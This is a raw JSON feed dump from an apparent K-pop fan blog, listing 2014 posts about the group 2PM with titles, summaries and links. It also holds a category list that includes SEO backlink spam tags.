Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-reveals-he-got-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1642217306086774548"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1642217306086774548"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-reveals-he-got-in.html","title":"[News] 2PM\u0026#39;s Wooyoung reveals he got in trouble with J.Y. Park for his airport fashion"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlHAlYNYDS2R1GTJDmCeINVoSk8sFb7a2sg0REWPyFBj7vlNq8x2HhzRIWAxdgFcfRV4Qqvn6P01425zbuQP3d4XECkyscAgjODjttB7Q-4xv3RznSwpCBsfGdGJ9y0n-uKfFt-nhUoiv6\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2152215696677687951"},"published":{"$t":"2014-09-23T11:30:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.205-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Miss A\u0026#39;s Fei showing support for 2PM On \u0026#39;Inkigayo\u0026#39;"},"summary":{"type":"text","$t":"@taeccool:King Fei who came to our first stage~\u0026nbsp;Your heart taking care of us is so beautiful~ Go King Fei~"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2152215696677687951\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/twitter-miss-fei-showing-support-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2152215696677687951"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2152215696677687951"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/twitter-miss-fei-showing-support-for.html","title":"[Twitter] Miss A\u0026#39;s Fei showing support for 2PM On \u0026#39;Inkigayo\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2DiBBEUZzjO7-61mhsd23KN_EnUgqYSgmP_bkrnse47yxyQU-mWw3z5UwKRXQbxheY2htsJMVcqlog0ZoJLBOJwYHRpKyr2Bi_3PE7VWfdwhIu2ceROboFBnA2GYe6wkCVKFifNVTe4xy\/s72-c\/2pm1_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-506304814297188967"},"published":{"$t":"2014-09-23T09:39:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.262-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM′s Taecyeon Says Men Start Working Out to Show Off"},"summary":{"type":"text","$t":"Known for his muscular body, 2PM's Taecyeon shared that men grow muscles to show off.On the upcoming episode of SBS’ Magic Eye the panelists and guests began to talk about the topic of men exercising and whether they do it for their health or to show off.Both Taecyeon and Wooyoung said men work out to show off.“I think it’s true that people first start working out to show off to other people,” "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/506304814297188967\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-taecyeon-says-men-start.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/506304814297188967"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/506304814297188967"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-taecyeon-says-men-start.html","title":"[News] 2PM′s Taecyeon Says Men Start Working Out to Show Off"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgEDUjpCnMGt3je43EsSNHqjhuilUO43IRkgdnYCX_s5ViVNMdsDepWpD8N4NZKEX8uVQ69dpyaE-cjCFrh2rlkgxKr7IyI46aNKr3TGDRs0Larsh6xe3_tPeWFHSDd-li2fzuVH2uRRci\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7670142936010410270"},"published":{"$t":"2014-09-23T09:08:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.283-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"}],"title":{"type":"text","$t":"[BTS] 2PM Wooyoung Teaching the \u0026quot;Go Crazy\u0026quot; Dance"},"summary":{"type":"text","$t":"Source: entertainmentSBS"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7670142936010410270\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/bts-2pm-wooyoung-teaching-crazy-dance.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7670142936010410270"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7670142936010410270"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/bts-2pm-wooyoung-teaching-crazy-dance.html","title":"[BTS] 2PM Wooyoung Teaching the \u0026quot;Go Crazy\u0026quot; Dance"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/dvodlWSl_is\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5906182212920714740"},"published":{"$t":"2014-09-23T09:05:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.329-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Wooyoung reveals that he refused to date before his debut"},"summary":{"type":"text","$t":"2PM's Wooyoung revealed that he never had a girlfriend before his debut on the September 23 airing of SBS 'Magic Eye'.On this week's episode of 'Magic Eye,' guests such as Oh Sang Jin, Noh Min Woo, Taecyeon, Wooyoung, and Yewon appeared on the show and discussed about men and their bluffs in order to seem cooler than what they actually feel.Lee Hyori said, \"After I debuted, everyone I knew from "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5906182212920714740\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-reveals-that-he.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5906182212920714740"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5906182212920714740"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-reveals-that-he.html","title":"[News] 2PM\u0026#39;s Wooyoung reveals that he refused to date before his debut"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg9opT8QkwtWD-6riurO3mZME63MzTYa2jDSGY3eO9ebNrUB59pHZ47DgTNes9C3M88pVC0ffTiBUzbTBxQhtn2UgcPSyMFwbqvBiS3L4gyDZeoVEYGYwqoRh5NHNK4i4pErPrimXW-_gW\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6832448610413857633"},"published":{"$t":"2014-09-22T09:44:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.357-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Wooyoung says the Dorm Life of 6 Men is Really Disgusting"},"summary":{"type":"text","$t":"Ha Choon Ha, 2PM's Taecyeon, Wooyoung, and Jun. K will be appearing on KBS' Hello.In a recent recording of the program, a man in his 20s appeared saying his girlfriend is too obsessive over him. \"She won't even let me talk to another woman. She's always checking my cellphone and even watches me through a location tracking app. I can't breathe because of her.\"The MCs then asked the guests if "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/6832448610413857633\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-says-dorm-life-of-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6832448610413857633"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6832448610413857633"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-says-dorm-life-of-6.html","title":"[News] 2PM Wooyoung says the Dorm Life of 6 Men is Really Disgusting"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt0yKvys-QMaMl2PObjHpcOlyY7Ok4nCdyFSMcKuPqXgAAJnyddLWZhoCXChD_wiEysDf95QS7yU-78jAoRB5x5atNGtE0YW2cqlU7ZTqHCwcmIYrxoBMle2ep4wRzOiGPbCZ8pc69U5R0\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2654378798938096551"},"published":{"$t":"2014-09-22T09:43:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.409-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM to Launch Fan Signing Event in Hallyu Star Street"},"summary":{"type":"text","$t":"2PM will be launching a fan signing event in celebration of the 4th full length album release.2PM’s fan singing event will take place on 'Hallyu Star Street,' which is an area between Cheongdahm-dong and Apjujeong-dong where many entertainment agencies and stars’ favorite hangout places are located. It has been assigned as 'Hallyu Star Street' by the Gangnam district as a part of a special "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2654378798938096551\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-to-launch-fan-signing-event-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2654378798938096551"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2654378798938096551"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-to-launch-fan-signing-event-in.html","title":"[News] 2PM to Launch Fan Signing Event in Hallyu Star Street"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcM3Eg8rVObpnz17ktwEPMZeJrJ_UAzYeergCtIJ_rhwdN7lTuoaCpmQnk3kTWmb74BYHRYSfXNYASpJks50mJbRoG_-O57hcsBHQgvkojhkWtlue_8q8jvg6BucB3AqTgH9JSqIhsrgJ_\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-924625652539528709"},"published":{"$t":"2014-09-22T09:41:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.433-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Chansung Shares on Making Big Screen Debut through ‘Red Carpet’"},"summary":{"type":"text","$t":"2PM’s Chansung shared his thoughts on making his big screen debut.During the press conference for film Red Carpet, Chansung was asked what made him decide to star in the movie.Chansung said, “When I first saw the scenario, I felt like the character was really charming.”He continued, “I wanted to act out this character, who has the feel of an elite but is tactless and full of passion, so I said I "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/924625652539528709\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-chansung-shares-on-making-big.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/924625652539528709"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/924625652539528709"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-chansung-shares-on-making-big.html","title":"[News] 2PM’s Chansung Shares on Making Big Screen Debut through ‘Red Carpet’"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNarpr_-2IW_j3kxLz4Aq-Del6n3F5HEMrtg14L1OoEVlLZMNpGo4Q_rbibERclyFE3PBIQPyj4dz-a-3KkXRWZBefHJvAL7lwsDxlj5Ulv7WtC09H4_MHnGubs0y0-OnSs5bVD5Ay1VL4\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5562501133972887111"},"published":{"$t":"2014-09-22T09:12:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.496-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Wooyoung recalls being the nagging mother of dirty 2PM dorms"},"summary":{"type":"text","$t":"KBS 2TV's 'Hello' featured 2PM members, Wooyoung, Taecyeon, and Jun.K, as the special guests on September 22.On this episode, a man in his 20s participated to lay out his concerns about a clingy girlfriend, leading the MCs to ask, \"In your life, have you ever clung to something, whether it was a person or an object?\"Wooyoung replied, \"I like it to be clean around me. \u0026nbsp;When I was living in "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5562501133972887111\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-recalls-being-nagging.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5562501133972887111"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5562501133972887111"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-recalls-being-nagging.html","title":"[News] 2PM Wooyoung recalls being the nagging mother of dirty 2PM dorms"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyL5xFdnvvdDieZXWsqjp9Tter-YSX4XT8UVAlXNeA9cADz1RtmZBtOU6KfbsGKuVg60Xk2k9eJc6hVzN4Z4nPKkHs0-0uuSuRZZJsLalal19Z8Mh8SA9Eo3T2knfrGeh-aZFpjS4c5he_\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7632634782829793737"},"published":{"$t":"2014-09-21T11:38:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.519-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Members Talk About Their Relationship With One Another On \u0026#39;Entertainment Relay\u0026#39;"},"summary":{"type":"text","$t":"K-Pop boy group 2PM was featured on the latest episode of KBS2TV's \"Entertainment Relay.\" During the episode, the guys went to the Lotte World amusement park and talked about how they deal with differences among the members.Junho was excited to enjoy a late summer day at the amusement park and said, \"It was really fun. Because we went outside into the sunlight and rode what we wanted, I was so "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7632634782829793737\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-members-talk-about-their.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7632634782829793737"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7632634782829793737"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-members-talk-about-their.html","title":"[News] 2PM Members Talk About Their Relationship With One Another On \u0026#39;Entertainment Relay\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimQW1Hz6lM_EzA6aWSQs0U6IP9uxIbHwLu88Nx22sN5yhbjiTb8o1XgiiIhqbfTnJneRk6Cpw_hkmUWrhuA9vOk2tnQP1-A8_Lty2LEvu7f7X2aRITKgw5gjEjeXA07Iw8Ihd4qjytHvK2\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8274396235554574383"},"published":{"$t":"2014-09-21T09:46:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.564-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interview"}],"title":{"type":"text","$t":"[Interview] 2PM Spills on Releasing Non-JYP Title Song, New Goals and More"},"summary":{"type":"text","$t":"Breaking its gap period of one year and four months, 2PM finally made comeback with the 4th full length album. The title song Go Crazy! is a song written and composed by 2PM’s Jun.K, and it is also 2PM’s first title song not written by Park Jin Young.The new album contains many tracks participated by the 2PM members.Apart from 2 songs written by Jun.K, Taecyeon participated in rap making for the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8274396235554574383\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/interview-2pm-spills-on-releasing-non.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8274396235554574383"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8274396235554574383"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/interview-2pm-spills-on-releasing-non.html","title":"[Interview] 2PM Spills on Releasing Non-JYP Title Song, New Goals and More"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdxJXMbDUxuw_9euqYhgcaHplcUXEhXuguGhPh6x5SyQDlCQYS-PLMVUtVoAebi7MQlT7QLVLXm7N7trRv9SlKXPv20_UMki8bE-vDiqhJaMiq31Qpr3LhTK6-XgdnSbuoAd-Q4FIcR8tG\/s72-c\/2pm.00b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://davidnins.blogspot.com/feeds/posts/default/-/news?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 24522
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731"},"updated":{"$t":"2024-12-18T19:17:49.694-08:00"},"category":[{"term":"2pm"},{"term":"news"},{"term":"twitter"},{"term":"member:wooyoung"},{"term":"member:nichkhun"},{"term":"entertainment"},{"term":"member:junho"},{"term":"member:taecyeon"},{"term":"commercial"},{"term":"member:jun.k"},{"term":"poster"},{"term":"member:chansung"},{"term":"teaser"},{"term":"behind-the-scene"},{"term":"album:hands up"},{"term":"live"},{"term":"music video"},{"term":"magazine"},{"term":"wallpaper"},{"term":"interview"},{"term":"album:Go Crazy"},{"term":"2pm show"},{"term":"album:01:59pm"},{"term":"album:I'm Your Man"},{"term":"album:23. Male. Single."},{"term":"album:2pm time for change"},{"term":"album"},{"term":"album:Beautiful"},{"term":"album:feel"},{"term":"album:hottest time of the day"},{"term":"fanart"},{"term":"album:don't stop can't stop"},{"term":"album:republic of 2pm"},{"term":"album:love \u0026 hate"},{"term":"album:still 2:00pm"},{"term":"album:2PM Member's Selection"},{"term":"album:Ultra Lover"},{"term":"album:take off"},{"term":"TV"},{"term":"Create Backlink"},{"term":"Create Backlinks to My Blog"},{"term":"album:one day"},{"term":"SEO in November 2020"},{"term":"131 MassPings for Video YouTube"},{"term":"LILY ALAN WALKER"},{"term":"Recommended for You"},{"term":"Your videos got more views from YouTube recommendations"},{"term":"album:Masquerade"},{"term":"album:all about 2:00pm"},{"term":"album:best-of"},{"term":"mass ping backlinks"},{"term":"ping my website to search engines"},{"term":"ping url online"},{"term":"ping url submission"},{"term":"url ping sites"},{"term":"7 Cara"},{"term":"Backlink Generator Work"},{"term":"Backlinks Dofollow High PageRank"},{"term":"Badut Lucu"},{"term":"Balon Karakter"},{"term":"Balon Terbang"},{"term":"Build Backlinks"},{"term":"Build Backlinks Dot Gov"},{"term":"Create Backlinks"},{"term":"Create Backlinks Edu"},{"term":"Edu Backlinks List"},{"term":"Free Backlink Software"},{"term":"Great news"},{"term":"How to Build Quality Backlinks"},{"term":"How to Create Backlinks in SEO"},{"term":"My Tips SEO YouTube 2019"},{"term":"New Mass Pings"},{"term":"Odong Odong"},{"term":"Optimasi Video Youtube"},{"term":"Page Rank 5"},{"term":"Rekomendasi Untuk Anda"},{"term":"SEO Service in June 2021"},{"term":"SEO Youtube"},{"term":"SEO for Video YouTube"},{"term":"SONG ON MY WAY"},{"term":"Search Engine Optimization"},{"term":"Tips Today"},{"term":"Top Level Domain"},{"term":"album:kiminokoe"},{"term":"backlink generator working"},{"term":"website indexer"},{"term":"130 MassPings Video YouTube in April 2021"},{"term":"131 MassPings Video YouTube"},{"term":"164 MassPings Video YouTube in November 2021"},{"term":"170 MassPings"},{"term":"172 Link Video Backlink Generator"},{"term":"200 MassPings Video YouTube"},{"term":"36 List Top-Level"},{"term":"42 Backlinks Free"},{"term":"52 MassPings"},{"term":"55 Link Video Backlink Generator"},{"term":"7 Cara Supaya Video Youtube direkomendasikan"},{"term":"7 Langkah"},{"term":"Ada Upin Ipin"},{"term":"Alan Walker Version OKLIK"},{"term":"Asiknya Bermain di Istana Balon OWL"},{"term":"Auto Generate"},{"term":"BADUT UPIN IPIN"},{"term":"BELI BALON TERBANG"},{"term":"BERKUNJUNG KE WISATA KELUARGA"},{"term":"BERSAMA BADUT UPIN"},{"term":"BINTANG KECIL"},{"term":"Backlink Generator"},{"term":"Backlink Generator Free"},{"term":"Backlink Software"},{"term":"Backlink dot Gov"},{"term":"Backlinks Edu"},{"term":"Backlinks Free from Dot GOV"},{"term":"Backlinks Generator Working Free"},{"term":"Backlinks High Pagerank"},{"term":"Badut IPIN BERGOYANG"},{"term":"Badut Ipin"},{"term":"Badut Upin"},{"term":"Berserahlah Pada-Nya"},{"term":"Best Backlink"},{"term":"Blogger Changes Domain"},{"term":"COVER LAGU VERSI 